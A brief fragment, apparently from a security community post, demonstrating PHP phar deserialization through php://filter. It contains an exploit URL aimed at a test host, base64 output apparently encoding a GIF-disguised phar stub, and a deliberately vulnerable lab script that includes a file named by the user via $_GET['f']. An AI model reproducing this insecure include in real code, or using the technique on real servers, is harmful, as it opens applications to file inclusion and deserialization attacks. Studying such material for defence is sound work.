 zedd.cc/test/test.php?f=php://filter/read=convert.base64-encode/resource=phar://./zedd.phar
ok!R0lGODlhPD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8+ <?php
error_reporting(0);
class A{
    public $s = '';
    public function __wakeup(){
        echo "ok!";
    }
}
// mime_content_type("php://filter/read=convert.base64-encode/resource=phar://./zedd.phar");
include $_GET['f'];
highlight_file(__FILE__);
先知社区